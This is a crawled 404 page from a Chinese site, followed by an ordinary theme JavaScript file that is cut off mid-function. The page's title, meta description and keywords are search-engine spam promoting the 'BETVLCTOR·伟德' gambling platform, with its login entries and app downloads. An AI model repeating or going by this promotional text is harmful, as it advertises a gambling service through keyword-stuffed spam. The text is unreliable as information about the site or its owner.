

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beijingtiantian.com/html/7zp.html
body_size: 3228
content:
<!DOCTYPE html>
<html lang="zh_CN">
  <head>
    <meta charset="utf-8">
    <title>404 没找到内容- BETVLCTOR·伟德 </title>
    <meta name="description" content="404 没找到内容-BETVLCTOR·伟德(中文)官方网站-BEST PLATFORM✅beijingtiantian.com✅【格格推荐】提供网页版登录入口,全站app下载,竞猜,电子,电竞,真人,体育,彩票,捕鱼,各种游戏等您来!，登录、入口、官方、网站、平台、网址、网页版、手机版、最新地址、全站app下载">
    <meta name="keywords" content="BETVLTOR伟德网,BETVLCTOR伟德,伟德BETVLCTOR官网">
    <meta property="og:url" content="https://www.beijingtiantian.com/" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="404 没找到内容- BETVLCTOR·伟德" />
    <meta property="og:title" content="404 没找到内容- BETVLCTOR·伟德" />
    <meta name="twitter:site" content="https://www.beijingtiantian.com/" />
    <meta name="twitter:title" content="404 没找到内容- BETVLCTOR·伟德" />
    <meta name="twitter:description" content="404 没找到内容-BETVLCTOR·伟德(中文)官方网站-BEST PLATFORM✅beijingtiantian.com✅【格格推荐】提供网页版登录入口,全站app下载,竞猜,电子,电竞,真人,体育,彩票,捕鱼,各种游戏等您来!，登录、入口、官方、网站、平台、网址、网页版、手机版、最新地址、全站app下载" />
    <meta name="author" content="BETVLCTOR·伟德">
    <link rel="icon" type="image/x-icon" href="https://www.beijingtiantian.com/favicon.ico">
    <meta name="viewport" content="width=device-width height=device-height initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,600,700,800%7CPoppins:300,400,500,600,700">
    <link rel="stylesheet" href="https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/css/bootstrap.css">
    <link rel="stylesheet" href="https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/css/fonts.css">
    <link rel="stylesheet" href="https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/css/style.css">
    <style>.ie-panel{display: none;background: #212121;padding: 10px 0;box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3);clear: both;text-align:center;position: relative;z-index: 1;} html.ie-10 .ie-panel, html.lt-ie-10 .ie-panel {display: block;}</style>
	<script src="https://www.beijingtiantian.com/themes/beijingtiantian_com/maigewan.js"></script>
  </head>
  <body>
    <div class="preloader">
      <div class="preloader-body">
        <div class="cssload-container">
          <div class="cssload-speeding-wheel"></div>
        </div>
        <p>Loading...</p>
      </div>
    </div>
    <div class="page">
      <header class="section page-header page-header-1 context-dark">
        <div class="page-header-1-figure m-parallax">
          <div class="page-header-1-image m-parallax-image" style="background-image: url(https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/images/slide-2-1920x787.jpg);"></div>
        </div>
        <div class="rd-navbar-wrap">
          <nav class="rd-navbar rd-navbar-classic" data-layout="rd-navbar-fixed" data-sm-layout="rd-navbar-fixed" data-md-layout="rd-navbar-fixed" data-md-device-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-device-layout="rd-navbar-fixed" data-xl-layout="rd-navbar-static" data-xl-device-layout="rd-navbar-static" data-lg-stick-up-offset="1px" data-xl-stick-up-offset="1px" data-xxl-stick-up-offset="1px" data-lg-stick-up="true" data-xl-stick-up="true" data-xxl-stick-up="true">
            <div class="rd-navbar-main-outer">
              <div class="rd-navbar-main">
                <div class="rd-navbar-panel">
                  <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap"><span></span></button>
                  <div class="rd-navbar-brand">
                    <a class="brand" href="/"><img class="brand-logo-dark" src="logo.png" alt="" width="134" height="25"/><img class="brand-logo-light" src="logo.png" alt="" width="125" height="23"/></a>
                  </div>
                </div>
                <div class="rd-navbar-nav-wrap">
                  <ul class="rd-navbar-nav">
                      <li class="rd-nav-item active"><a class="rd-nav-link" href="/">网站首页</a></li>
					  <li class="rd-nav-item"><a class="rd-nav-link" href="about">关于我们</a></li>
					  <li class="rd-nav-item"><a class="rd-nav-link" href="services">服务优势</a></li>
					  <li class="rd-nav-item"><a class="rd-nav-link" href="team">团队介绍</a></li>
					  <li class="rd-nav-item"><a class="rd-nav-link" href="qa">问题解答</a></li>
					  <li class="rd-nav-item"><a class="rd-nav-link" href="blog">新闻资讯</a></li>
                      <li class="rd-nav-item"><a class="rd-nav-link" href="contact">联系我们</a></li>
                  </ul>
                </div>
                  <div class="rd-navbar-collapse-outer">
                    <button class="rd-navbar-collapse-toggle" data-multitoggle="#rd-navbar-collapse, #toggle-inner"><span class="rd-navbar-collapse-toggle-element" id="toggle-inner"><span></span></span><span class="rd-navbar-collapse-toggle-text">Menu</span></button>
                    <div class="rd-navbar-collapse" id="rd-navbar-collapse">
                      <button class="rd-navbar-collapse-close" data-multitoggle="#rd-navbar-collapse"><span class="rd-navbar-collapse-toggle-element active"><span></span></span></button>
                      <h4 class="text-black">联系我们</h4>
                      <p class="text-black">河北省承德市平泉县榆树林子镇</p><a class="link-default" href="tel:0512-5229950">0512-5229950</a>
                      <div class="divider divider-small"></div>
                      <h4>热门新闻</h4>
                      <div class="swiper-container swiper-slider swiper-slider-pyramid" data-simulate-touch="false" data-direction="horizontal" data-slide-effect="coverflow">
                        <div class="swiper-wrapper">
						                          <div class="swiper-slide">
                            <article class="tour-minimal context-dark">
                              <div class="tour-minimal-inner" style="background-image: url(https://beijingtiantian.com/themes/beijingtiantian_com/images/20251220233116148058.jpg);width:258px;height:273px;">
                                <div class="tour-minimal-header">
                                  <div class="tour-minimal-header">
                                    <div class="tour-minimal-badge">新闻资讯</div>
                                  </div>
                                </div>
                                <div class="tour-minimal-main">
                                  <h5 class="tour-minimal-title"><a href="https://www.beijingtiantian.com/news/20251220-2331-2236">维拉主场高歌欧冠曲调讽刺阿森纳？球迷回应：我们只是在庆祝</a></h5>
                                </div>
                              </div>
                            </article>
                          </div>
						                          <div class="swiper-slide">
                            <article class="tour-minimal context-dark">
                              <div class="tour-minimal-inner" style="background-image: url(https://beijingtiantian.com/themes/beijingtiantian_com/images/20251219233120558706.jpg);width:258px;height:273px;">
                                <div class="tour-minimal-header">
                                  <div class="tour-minimal-header">
                                    <div class="tour-minimal-badge">新闻资讯</div>
                                  </div>
                                </div>
                                <div class="tour-minimal-main">
                                  <h5 class="tour-minimal-title"><a href="https://www.beijingtiantian.com/news/20251219-2331-1181">李新翔生日归队老东家引发球迷热潮，离开上港引关注</a></h5>
                                </div>
                              </div>
                            </article>
                          </div>
						                          <div class="swiper-slide">
                            <article class="tour-minimal context-dark">
                              <div class="tour-minimal-inner" style="background-image: url(https://beijingtiantian.com/themes/beijingtiantian_com/images/20251219233119743242.jpg);width:258px;height:273px;">
                                <div class="tour-minimal-header">
                                  <div class="tour-minimal-header">
                                    <div class="tour-minimal-badge">新闻资讯</div>
                                  </div>
                                </div>
                                <div class="tour-minimal-main">
                                  <h5 class="tour-minimal-title"><a href="https://www.beijingtiantian.com/news/20251219-2331-9626">诺伊尔第534次亮相德甲，追平伊梅尔创门将出场纪录</a></h5>
                                </div>
                              </div>
                            </article>
                          </div>
						                        </div>
                        <div class="swiper-pagination"></div>
                      </div><a class="button button-default-outline" href="blog">查看全部</a>
                    </div>
                  </div>
              </div>
            </div>
            <div class="rd-navbar-placeholder"></div>
          </nav>
        </div>
	<!-- crumbs -->
        <section class="breadcrumbs-custom">
          <div class="breadcrumbs-custom-inner">
            <div class="container">
              <div class="breadcrumbs-custom-main m-parallax-content">
                <h2 class="breadcrumbs-custom-title">404</h2>
                <p>BETVLCTOR·伟德(中文)官方网站-BEST PLATFORM✅beijingtiantian</p>
              </div>
            </div>
          </div>
        </section>
	<!-- crumbs -->
      </header>
	<!-- 404 -->
      <section class="section section-md bg-default text-center">
        <div class="container">
          <article class="text-group-1">
            <p class="text-xxl text-outer">404</p>
            <h4 class="text-inner">哎呀！找不到该页面</h4>
          </article>
          <form class="rd-search rd-search-inline block-2 block-centered mt-lg-60" action="#" method="GET">
            <div class="form-wrap">
              <label class="form-label" for="rd-search-form-input">搜索</label>
              <input class="form-input" id="rd-search-form-input" type="text" name="s" autocomplete="off">
            </div>
            <div class="form-button">
              <button class="rd-search-submit" type="submit"></button>
            </div>
          </form>
        </div>
      </section>
	<!-- 404 end-->
    <!-- footer -->
      <footer class="section footer-modern bg-gray-3 context-dark">
        <div class="footer-modern-main">
          <div class="container">
            <div class="row row-30 justify-content-lg-between">
              <div class="col-sm-5 col-md-3 col-lg-3">
                <p class="footer-modern-title">栏目导航</p>
                <div class="footer-modern-item-block">
                  <ul class="list list-1">
                    <li><a href="about">关于我们</a></li>
                    <li><a href="services">服务优势</a></li>
                    <li><a href="team">团队介绍</a></li>
                    <li><a href="qa">问题解答</a></li>
					<li><a href="blog">新闻资讯</a></li>
					<li><a href="contact">联系我们</a></li>
                  </ul>
                </div>
              </div>
              <div class="col-sm-7 col-md-5 col-lg-4">
                <p class="footer-modern-title">友情链接</p>
                <div class="footer-modern-item-block" style="max-width: 300px;">
                  <div class="row row-13">
                    <div class="col-6">
                      <ul class="list list-1">
                        <li><a href="#">友情链接</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-modern-aside">
          <div class="container">
            <div class="row row-30 align-items-center justify-content-between">
              <div class="col-lg-2 col-xl-auto">
                <a class="brand" href="/"><img class="brand-logo-dark" src="logo.png" alt="" width="134" height="25"/><img class="brand-logo-light" src="logo.png" alt="" width="125" height="23"/></a>
              </div>
              <div class="col-lg-5 col-xl-4 text-xl-right">
                <p class="rights"><span>&copy;&nbsp; </span><span class="copyright-year"></span><span>&nbsp;</span><strong>BETVLCTOR·伟德(中文)官方网站-BEST PLATFORM</strong> All Rights by <a href="https://www.beijingtiantian.com/">BETVLCTOR·伟德</a></p>
              </div>
              <div class="col-lg-3 text-xl-left">
                <div class="footer-modern-list">
                  <div class="group group-sm"><a class="link-1 link-1-social icon mdi mdi-instagram" href="#"></a><a class="link-1 link-1-social icon mdi mdi-facebook" href="#"></a><a class="link-1 link-1-social icon mdi mdi-youtube-play" href="#"></a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </footer>
	<!-- footer end-->
    </div>
    <div class="snackbars" id="form-output-global"></div>
    <script src="https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/js/core.min.js"></script>
    <script src="https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/js/script.js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.beijingtiantian.com/themes/beijingtiantian_com/skin/js/script.js
body_size: 13623
content:
"use strict";
(function () {
  // Global variables
  var userAgent = navigator.userAgent.toLowerCase(),
    initialDate = new Date(),

    $document = $(document),
    $window = $(window),
    $html = $("html"),
    $body = $("body"),

    isDesktop = $html.hasClass("desktop"),
    isIE = userAgent.indexOf("msie") !== -1 ? parseInt(userAgent.split("msie")[1], 10) : userAgent.indexOf("trident") !== -1 ? 11 : userAgent.indexOf("edge") !== -1 ? 12 : false,
    isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
    windowReady = false,
    isNoviBuilder = false,
    livedemo = false,

    plugins = {
      bootstrapTooltip: $("[data-toggle='tooltip']"),
      bootstrapModalDialog: $('.modal'),
      bootstrapTabs: $(".tabs-custom"),
      counter: $(".counter"),
      circleProgress: $(".progress-bar-circle"),
      captcha: $('.recaptcha'),
      campaignMonitor: $('.campaign-mailform'),
      copyrightYear: $(".copyright-year"),
      checkbox: $("input[type='checkbox']"),
      dateCountdown: $('.DateCountdown'),
      isotope: $(".isotope-wrap"),
      lightGallery: $("[data-lightgallery='group']"),
      lightGalleryItem: $("[data-lightgallery='item']"),
      lightDynamicGalleryItem: $("[data-lightgallery='dynamic']"),
      materialParallax: $(".parallax-container"),
      mailchimp: $('.mailchimp-mailform'),
      owl: $(".owl-carousel"),
      popover: $('[data-toggle="popover"]'),
      progressLinear: $(".progress-linear"),
      preloader: $(".preloader"),
      rdNavbar: $(".rd-navbar"),
      rdMailForm: $(".rd-mailform"),
      rdInputLabel: $(".form-label"),
      regula: $("[data-constraints]"),
      radio: $("input[type='radio']"),
      swiper: $(".swiper-container"),
      search: $(".rd-search"),
      searchResults: $('.rd-search-results'),
      statefulButton: $('.btn-stateful'),
      viewAnimate: $('.view-animate'),
      wow: $(".wow"),
      maps: $(".google-map-container"),
      countDown: $(".countdown"),
      multitoggles: document.querySelectorAll('[data-multitoggle]'),
      vide: $('.bg-vide'),
      bootstrapDateTimePicker: $("[data-time-picker]"),
      rdRange: $('.rd-range'),
      focusToggle: $('.focus-toggle'),
      waypoint: $('[data-waypoint-to]'),
      mParallax: $('.m-parallax'),
      slick: $('.slick-slider')
    };

  /**
   * @desc Check the element was been scrolled into the view
   * @param {object} elem - jQuery object
   * @return {boolean}
   */
  function isScrolledIntoView(elem) {
    if (isNoviBuilder) return true;
    return elem.offset().top + elem.outerHeight() >= $window.scrollTop() && elem.offset().top <= $window.scrollTop() + $window.height();
  }

  /**
   * @desc Calls a function when element has been scrolled into the view
   * @param {object} element - jQuery object
   * @param {function} func - init function
   */
  function lazyInit(element, func) {
    var scrollHandler = function () {
      if ((!element.hasClass('lazy-loaded') && (isScrolledIntoView(element)))) {
        func.call();
        element.addClass('lazy-loaded');
      }

      if ((!element.hasClass('lazy-loaded') && $(element).parents().hasClass('tab-content'))) {
        func.call();
        element.addClass('lazy-loaded');
      }
    };

    scrollHandler();
    $window.on('scroll', scrollHandler);
  }

  // Initialize scripts that require a loaded page
  $window.on('load', function () {
    // Page loader & Page transition
    if (plugins.preloader.length && !isNoviBuilder) {
      pageTransition({
        target: document.querySelector('.page'),
        delay: 0,
        duration: 500,
        classIn: 'fadeIn',
        classOut: 'fadeOut',
        classActive: 'animated',
        conditions: function (event, link) {
          return !/(\#|callto:|tel:|mailto:|:\/\/)/.test(link)
            && !event.currentTarget.hasAttribute('data-lightgallery')
            // && !link.contains('javascript:void(0);');
        },
        onTransitionStart: function (options) {
          setTimeout(function () {
            plugins.preloader.removeClass('loaded');
          }, options.duration * .75);
        },
        onReady: function () {
          plugins.preloader.addClass('loaded');
          windowReady = true;
        }
      });
    }

    // jQuery Count To
    if (plugins.counter.length) {
      for (var i = 0; i < plugins.counter.length; i++) {
        var
          counter = $(plugins.counter[i]),
          initCount = function () {
            var counter = $(this);
            if (!counter.hasClass("animated-first") && isScrolledIntoView(counter)) {
              counter.countTo({
                refreshInterval: 40,
                speed: counter.attr("data-speed") || 1000,
                from: 0,
                to: parseInt(counter.text(), 10)
              });
              counter.addClass('animated-first');
            }
          };

        $.proxy(initCount, counter)();
        $window.on("scroll", $.proxy(initCount, counter));
      }
    }

    // Progress bar
    if (plugins.progressLinear.length) {
      for (var i = 0; i < plugins.progressLinear.length; i++) {
        var
          bar = $(plugins.progressLinear[i]),
          initProgress = function () {
            var
              bar = $(this),
              end = parseInt($(this).find('.progress-value').text(), 10);

            if (!bar.hasClass("animated-first") && isScrolledIntoView(bar)) {
              bar.find('.progress-bar-linear').css({width: end + '%'});
              bar.find('.progress-value').countTo({
                refreshInterval: 40,
                from: 0,
                to: end,
                speed: 1000,
                formatter: function (value) {
                  if (bar.data('formatter') === 'rating') {
                    return ('' + Math.round(value * 10) / 100).replace('.', ',');
                  }
                }
              });
              bar.addClass('animated-first');
            } else if (!bar.hasClass("animated-first") && bar.hasClass("tab-progress-bar")) {
              bar.find('.progress-bar-linear').css({width: end + '%'});
              bar.find('.progress-value').countTo({
                refreshInterval: 40,
                from: 0,
                to: end,
                speed: 1000,
                formatter: function (value) {
                  if (bar.data('formatter') === 'rating') {
                    return ('' + Math.round(value * 10) / 100).replace('.', ',');
                  }
                }
              });
              bar.addClass('animated-first');
            }
          };

        $.proxy(initProgress, bar)();
        $window.on("scroll", $.proxy(initProgress, bar));
      }
    }

    // Circle Progress
    if (plugins.circleProgress.length) {
      for (var i = 0; i < plugins.circleProgress.length; i++) {
        var circle = $(plugins.circleProgress[i]);

        circle.circleProgress({
          value: circle.attr('data-value'),
          size: circle.attr('data-size') ? circle.attr('data-size') : 175,
          fill: {
            gradient: circle.attr('data-gradient').split(","),
            gradientAngle: Math.PI / 4
          },
          startAngle: -Math.PI / 4 * 2,
          emptyFill: circle.attr('data-empty-fill') ? circle.attr('data-empty-fill') : "rgb(245,245,245)"
        }).on('circle-animation-progress', function (event, progress, stepValue) {
          $(this).find('span').text(String(stepValue.toFixed(2)).replace('0.', '').replace('1.', '1'));
        });

        if (isScrolledIntoView(circle)) circle.addClass('animated-first');

        $window.on('scroll', $.proxy(function () {
          var circle = $(this);
          if (!circle.hasClass("animated-first") && isScrolledIntoView(circle)) {
            circle.circleProgress('redraw');
            circle.addClass('animated-first');
          }
        }, circle));
      }
    }

    // Isotope
    if (plugins.isotope.length) {
      for (var i = 0; i < plugins.isotope.length; i++) {
        var
          wrap = plugins.isotope[i],
          filterHandler = function (event) {
            event.preventDefault();
            for (var n = 0; n < this.isoGroup.filters.length; n++) this.isoGroup.filters[n].classList.remove('active');
            this.classList.add('active');
            this.isoGroup.isotope.arrange({filter: this.getAttribute("data-isotope-filter") !== '*' ? '[data-filter*="' + this.getAttribute("data-isotope-filter") + '"]' : '*'});
          },
          resizeHandler = function () {
            this.isoGroup.isotope.layout();
          };

        wrap.isoGroup = {};
        wrap.isoGroup.filters = wrap.querySelectorAll('[data-isotope-filter]');
        wrap.isoGroup.node = wrap.querySelector('.isotope');
        wrap.isoGroup.layout = wrap.isoGroup.node.getAttribute('data-isotope-layout') ? wrap.isoGroup.node.getAttribute('data-isotope-layout') : 'masonry';
        wrap.isoGroup.isotope = new Isotope(wrap.isoGroup.node, {
          itemSelector: '.isotope-item',
          layoutMode: wrap.isoGroup.layout,
          filter: '*',
        });

        for (var n = 0; n < wrap.isoGroup.filters.length; n++) {
          var filter = wrap.isoGroup.filters[n];
          filter.isoGroup = wrap.isoGroup;
          filter.addEventListener('click', filterHandler);
        }

        window.addEventListener('resize', resizeHandler.bind(wrap));
      }
    }

    // Material Parallax
    if (plugins.materialParallax.length) {
      if (!isNoviBuilder && !isIE && !isMobile) {
        plugins.materialParallax.parallax();
      } else {
        for (var i = 0; i < plugins.materialParallax.length; i++) {
          var $parallax = $(plugins.materialParallax[i]);

          $parallax.addClass('parallax-disabled');
          $parallax.css({"background-image": 'url(' + $parallax.data("parallax-img") + ')'});
        }
      }
    }
  });

  // Initialize scripts that require a finished document
  $(function () {
    isNoviBuilder = window.xMode;

    /**
     * @desc Sets the actual previous index based on the position of the slide in the markup. Should be the most recent action.
     * @param {object} swiper - swiper instance
     */
    function setRealPrevious(swiper) {
      var element = swiper.$wrapperEl[0].children[swiper.activeIndex];
      swiper.realPrevious = Array.prototype.indexOf.call(element.parentNode.children, element);
    }

    /**
     * @desc Sets slides background images from attribute 'data-slide-bg'
     * @param {object} swiper - swiper instance
     */
    function setBackgrounds(swiper) {
      let swipersBg = swiper.el.querySelectorAll('[data-slide-bg]');

      for (let i = 0; i < swipersBg.length; i++) {
        let swiperBg = swipersBg[i];
        swiperBg.style.backgroundImage = 'url(' + swiperBg.getAttribute('data-slide-bg') + ')';
      }
    }

    /**
     * @desc Animate captions on active slides
     * @param {object} swiper - swiper instance
     */
    function initCaptionAnimate(swiper) {
      var
        animate = function (caption) {
          return function () {
            var duration;
            if (duration = caption.getAttribute('data-caption-duration')) caption.style.animationDuration = duration + 'ms';
            caption.classList.remove('not-animated');
            caption.classList.add(caption.getAttribute('data-caption-animate'));
            caption.classList.add('animated');
          };
        },
        initializeAnimation = function (captions) {
          for (var i = 0; i < captions.length; i++) {
            var caption = captions[i];
            caption.classList.remove('animated');
            caption.classList.remove(caption.getAttribute('data-caption-animate'));
            caption.classList.add('not-animated');
          }
        },
        finalizeAnimation = function (captions) {
          for (var i = 0; i < captions.length; i++) {
            var caption = captions[i];
            if (caption.getAttribute('data-caption-delay')) {
              setTimeout(animate(caption), Number(caption.getAttribute('data-caption-delay')));
            } else {
              animate(caption)();
            }
          }
        };

      // Caption parameters
      swiper.params.caption = {
        animationEvent: 'slideChangeTransitionEnd'
      };

      initializeAnimation(swiper.$wrapperEl[0].querySelectorAll('[data-caption-animate]'));
      finalizeAnimation(swiper.$wrapperEl[0].children[swiper.activeIndex].querySelectorAll('[data-caption-animate]'));

      if (swiper.params.caption.animationEvent === 'slideChangeTransitionEnd') {
        swiper.on(swiper.params.caption.animationEvent, function () {
          initializeAnimation(swiper.$wrapperEl[0].children[swiper.previousIndex].querySelectorAll('[data-caption-animate]'));
          finalizeAnimation(swiper.$wrapperEl[0].children[swiper.activeIndex].querySelectorAll('[data-caption-animate]'));
        });
      } else {
        swiper.on('slideChangeTransitionEnd', function () {
          initializeAnimation(swiper.$wrapperEl[0].children[swiper.previousIndex].querySelectorAll('[data-caption-animate]'));
        });

        swiper.on(swiper.params.caption.animationEvent, function () {
          finalizeAnimation(swiper.$wrapperEl[0].children[swiper.activeIndex].querySelectorAll('[data-caption-animate]'));
        });
      }
    }

    /**
     * @desc Initialize owl carousel plugin
     * @param {object} c - carousel jQuery object
     */
    function initOwlCarousel(c) {
      var aliaces = ["-", "-sm-", "-md-", "-lg-", "-xl-", "-xxl-"],
        values = [0, 576, 768, 992, 1200, 1600],
        responsive = {};

      for (var j = 0; j < values.length; j++) {
        responsive[values[j]] = {};
        for (var k = j; k >= -1; k--) {
          if (!responsive[values[j]]["items"] && c.attr("data" + aliaces[k] + "items")) {
            responsive[values[j]]["items"] = k < 0 ? 1 : parseInt(c.attr("data" + aliaces[k] + "items"), 10);
          }
          if (!responsive[values[j]]["stagePadding"] && responsive[values[j]]["stagePadding"] !== 0 && c.attr("data" + aliaces[k] + "stage-padding")) {
            responsive[values[j]]["stagePadding"] = k < 0 ? 0 : parseInt(c.attr("data" + aliaces[k] + "stage-padding"), 10);
          }
          if (!responsive[values[j]]["margin"] && responsive[values[j]]["margin"] !== 0 && c.attr("data" + aliaces[k] + "margin")) {
            responsive[values[j]]["margin"] = k < 0 ? 30 : parseInt(c.attr("data" + aliaces[k] + "margin"), 10);
          }
        }
      }

      // Enable custom pagination
      if (c.attr('data-dots-custom')) {
        c.on("initialized.owl.carousel", function (event) {
          var carousel = $(event.currentTarget),
            customPag = $(carousel.attr("data-dots-custom")),
            active = 0;

          if (carousel.attr('data-active')) {
            active = parseInt(carousel.attr('data-active'), 10);
          }

          carousel.trigger('to.owl.carousel', [active, 300, true]);
          customPag.find("[data-owl-item='" + active + "']").addClass("active");

          customPag.find("[data-owl-item]").on('click', function (e) {
            e.preventDefault();
            carousel.trigger('to.owl.carousel', [parseInt(this.getAttribute("data-owl-item"), 10), 300, true]);
          });

          carousel.on("translate.owl.carousel", function (event) {
            customPag.find(".active").removeClass("active");
            customPag.find("[data-owl-item='" + event.item.index + "']").addClass("active")
          });
        });
      }

      if (c.attr('data-nav-custom')) {
        c.on("initialized.owl.carousel", function (event) {
          var carousel = $(event.currentTarget),
            customNav = $(carousel.attr("data-nav-custom"));

          // Custom Navigation Events
          customNav.find(".owl-arrow-next").click(function (e) {
            e.preventDefault();
            carousel.trigger('next.owl.carousel');
          });
          customNav.find(".owl-arrow-prev").click(function (e) {
            e.preventDefault();
            carousel.trigger('prev.owl.carousel');
          });
        });
      }

      c.on("initialized.owl.carousel", function () {
        initLightGalleryItem(c.find('[data-lightgallery="item"]'), 'lightGallery-in-carousel');
      });
      
      c.owlCarousel({
        autoplay: isNoviBuilder ? false : c.attr("data-autoplay") === "true",
        autoplayTimeout: c.attr('data-autoplay-speed') ? parseInt(c.attr('data-autoplay-speed')) : 3500,
        loop: isNoviBuilder ? false : c.attr("data-loop") !== "false",
        items: 1,
        autoWidth: c.attr("data-auto-width") === "true",
        center: c.attr("data-center") === "true",
        dotsContainer: c.attr("data-pagination-container") || false,
        navContainer: c.attr("data-navigation-container") || false,
        mouseDrag: isNoviBuilder ? false : c.attr("data-mouse-drag") !== "false",
        nav: c.attr("data-nav") === "true",
        dots: c.attr("data-dots") === "true",
        dotsEach: c.attr("data-dots-each") ? parseInt(c.attr("data-dots-each"), 10) : false,
        animateIn: c.attr('data-animation-in') ? c.attr('data-animation-in') : false,
        animateOut: c.attr('data-animation-out') ? c.attr('data-animation-out') : false,
        responsive: responsive,
        navText: c.attr("data-nav-text") ? $.parseJSON(c.attr("data-nav-text")) : [],
        navClass: c.attr("data-nav-class") ? $.parseJSON(c.attr("data-nav-class")) : ['owl-prev', 'owl-next']
      });
      
      return c;
    }

    /**
     * @desc Create live search results
     * @param {object} options
     */
    function liveSearch(options) {
      $('#' + options.live).removeClass('cleared').html();
      options.current++;
      options.spin.addClass('loading');
      $.get(handler, {
        s: decodeURI(options.term),
        liveSearch: options.live,
        dataType: "html",
        liveCount: options.liveCount,
        filter: options.filter,
        template: options.template
      }, function (data) {
        options.processed++;
        var live = $('#' + options.live);
        if ((options.processed === options.current) && !live.hasClass('cleared')) {
          live.find('> #search-results').removeClass('active');
          live.html(data);
          setTimeout(function () {
            live.find('> #search-results').addClass('active');
          }, 50);
        }
        options.spin.parents('.rd-search').find('.input-group-addon').removeClass('loading');
      })
    }

    /**
     * @desc Attach form validation to elements
     * @param {object} elements - jQuery object
     */
    function attachFormValidator(elements) {
      // Custom validator - phone number
      regula.custom({
        name: 'PhoneNumber',
        defaultMessage: 'Invalid phone number format',
        validator: function () {
          if (this.value === '') return true;
          else return /^(\+\d)?[0-9\-\(\) ]{5,}$/i.test(this.value);
        }
      });

      for (var i = 0; i < elements.length; i++) {
        var o = $(elements[i]), v;
        o.addClass("form-control-has-validation").after("<span class='form-validation'></span>");
        v = o.parent().find(".form-validation");
        if (v.is(":last-child")) o.addClass("form-control-last-child");
      }

      elements.on('input change propertychange blur', function (e) {
        var $this = $(this), results;

        if (e.type !== "blur") if (!$this.parent().hasClass("has-error")) return;
        if ($this.parents('.rd-mailform').hasClass('success')) return;

        if ((results = $this.regula('validate')).length) {
          for (i = 0; i < results.length; i++) {
            $this.siblings(".form-validation").text(results[i].message).parent().addClass("has-error");
          }
        } else {
          $this.siblings(".form-validation").text("").parent().removeClass("has-error")
        }
      }).regula('bind');

      var regularConstraintsMessages = [
        {
          type: regula.Constraint.Required,
          newMessage: "The text field is required."
        },
        {
          type: regula.Constraint.Email,
          newMessage: "The email is not a valid email."
        },
        {
          type: regula.Constraint.Numeric,
          newMessage: "Only numbers are required"
        },
        {
          type: regula.Constraint.Selected,
          newMessage: "Please choose an option."
        }
      ];


      for (var i = 0; i < regularConstraintsMessages.length; i++) {
        var regularConstraint = regularConstraintsMessages[i];

        regula.override({
          constraintType: regularConstraint.type,
          defaultMessage: regularConstraint.newMessage
        });
      }
    }

    /**
     * @desc Check if all elements pass validation
     * @param {object} elements - object of items for validation
     * @param {object} captcha - captcha object for validation
     * @return {boolean}
     */
    function isValidated(elements, captcha) {
      var results, errors = 0;

      if (elements.length) {
        for (var j = 0; j < elements.length; j++) {

          var $input = $(elements[j]);
          if ((results = $input.regula('validate')).length) {
            for (k = 0; k < results.length; k++) {
              errors++;
              $input.siblings(".form-validation").text(results[k].message).parent().addClass("has-error");
            }
          } else {
            $input.siblings(".form-validation").text("").parent().removeClass("has-error")
          }
        }

        if (captcha) {
          if (captcha.length) {
            return validateReCaptcha(captcha) && errors === 0
          }
        }

        return errors === 0;
      }
      return true;
    }

    /**
     * @desc Validate google reCaptcha
     * @param {object} captcha - captcha object for validation
     * @return {boolean}
     */
    function validateReCaptcha(captcha) {
      var captchaToken = captcha.find('.g-recaptcha-response').val();

      if (captchaToken.length === 0) {
        captcha
          .siblings('.form-validation')
          .html('Please, prove that you are not robot.')
          .addClass('active');
        captcha
          .closest('.form-wrap')
          .addClass('has-error');

        captcha.on('propertychange', function () {
          var $this = $(this),
            captchaToken = $this.find('.g-recaptcha-response').val();

          if (captchaToken.length > 0) {
            $this
              .closest('.form-wrap')
              .removeClass('has-error');
            $this
              .siblings('.form-validation')
              .removeClass('active')
              .html('');
            $this.off('propertychange');
          }
        });

        return false;
      }

      return true;
    }

    /**
     * @desc Initialize Google reCaptcha
     */
    window.onloadCaptchaCallback = function () {
      for (var i = 0; i < plugins.captcha.length; i++) {
        var $capthcaItem = $(plugins.captcha[i]);

        grecaptcha.render(
          $capthcaItem.attr('id'),
          {
            sitekey: $capthcaItem.attr('data-sitekey'),
            size: $capthcaItem.attr('data-size') ? $capthcaItem.attr('data-size') : 'normal',
            theme: $capthcaItem.attr('data-theme') ? $capthcaItem.attr('data-theme') : 'light',
            callback: function (e) {
              $('.recaptcha').trigger('propertychange');
            }
          }
        );
        $capthcaItem.after("<span class='form-validation'></span>");
      }
    };

    /**
     * @desc Initialize Bootstrap tooltip with required placement
     * @param {string} tooltipPlacement
     */
    function initBootstrapTooltip(tooltipPlacement) {
      plugins.bootstrapTooltip.tooltip('dispose');

      for (var i = 0; i < plugins.bootstrapTooltip.length; i++) {
        var $tooltip = $(plugins.bootstrapTooltip[i]);

        if (window.innerWidth < 576) {
          $tooltip.tooltip({
            customClass: $tooltip.attr('data-class') ? $tooltip.attr('data-class') : '',
            placement: 'bottom'
          });
        } else {
          $tooltip.tooltip({
            customClass: $tooltip.attr('data-class') ? $tooltip.attr('data-class') : '',
            placement: tooltipPlacement
          });
        }
      }
    }

    /**
     * @desc Initialize the gallery with set of images
     * @param {object} itemsToInit - jQuery object
     * @param {string} addClass - additional gallery class
     */
    function initLightGallery(itemsToInit, addClass) {
      if (!isNoviBuilder) {
        $(itemsToInit).lightGallery({
          thumbnail: $(itemsToInit).attr("data-lg-thumbnail") !== "false",
